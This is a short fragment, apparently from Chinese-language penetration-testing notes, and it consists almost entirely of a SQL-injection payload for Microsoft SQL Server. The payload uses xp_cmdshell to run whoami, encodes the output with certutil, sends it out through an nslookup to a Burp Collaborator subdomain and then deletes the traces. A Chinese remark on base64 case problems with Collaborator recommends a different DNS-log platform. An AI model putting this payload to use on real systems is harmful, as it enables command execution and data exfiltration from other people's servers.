 ;exec+xp_cmdshell+'cmd+/v+/c+"whoami>C:\Users\Public\Pictures\temp%26certutil+-encode+C:\Users\Public\Pictures\temp+C:\Users\Public\Pictures\temp1%26findstr+/L+/V+CERTIFICATE+C:\Users\Public\Pictures\temp1>C:\Users\Public\Pictures\temp2%26set+/p+MYVAR=<+C:\Users\Public\Pictures\temp2+%26+set+FINAL=!MYVAR!.gyi9iypiowzt9672smdcx63n0e65uu.burpcollaborator.net+%26+nslookup+!FINAL!%26del+C:\Users\Public\Pictures\temp*"'注:Burp Collaborator会将返回的Base64自动转为小写,而Base64又是区分大小写的,所以咱这里不能正常解码,换个dnslog平台就好了,建议用dig.pm。